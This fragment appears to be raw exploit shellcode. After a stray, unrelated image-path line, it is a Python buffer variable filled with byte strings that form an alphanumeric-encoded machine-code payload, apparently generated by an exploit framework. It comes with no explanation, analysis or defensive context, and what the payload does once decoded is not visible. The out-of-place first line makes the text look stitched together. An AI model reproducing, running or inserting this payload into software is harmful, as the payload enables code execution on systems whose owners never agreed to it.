 buf =  b""
buf += b"\x89\xe0\xd9\xc0\xd9\x70\xf4\x5e\x56\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x35\x61\x49\x4b\x39"
buf += b"\x67\x78\x63\x62\x73\x52\x63\x63\x63\x30\x6a\x36\x62"
buf += b"\x4e\x69\x59\x71\x58\x30\x72\x46\x4a\x6d\x6d\x50\x53"
buf += b"\x6b\x61\x4e\x43\x62\x65\x38\x34\x42\x57\x70\x63\x4a"
buf += b"\x71\x79\x71\x7a\x64\x50\x43\x61\x42\x70\x4b\x39\x68"
buf += b"\x61\x53\x5a\x71\x76\x31\x48\x78\x4d\x4d\x50\x6c\x49"
buf += b"\x77\x31\x66\x64\x4d\x63\x53\x34\x6c\x70\x72\x46\x68"
buf += b"\x4d\x4d\x50\x47\x33\x48\x30\x32\x46\x5a\x6d\x4b\x30"
buf += b"\x5a\x33\x63\x69\x32\x4a\x45\x6f\x73\x68\x5a\x6d\x6b"
buf += b"\x30\x70\x49\x61\x69\x4b\x48\x42\x48\x76\x4f\x66\x4f"
buf += b"\x70\x73\x45\x38\x71\x78\x44\x6f\x30\x62\x65\x39\x72"
buf += b"\x4e\x6d\x59\x6b\x53\x30\x50\x76\x33\x4d\x59\x6d\x31"
buf += b"\x6c\x70\x44\x4b\x6a\x6d\x6b\x30\x35\x61\x69\x4b\x63"
buf += b"\x5a\x56\x61\x70\x58\x38\x4d\x6b\x30\x41\x41"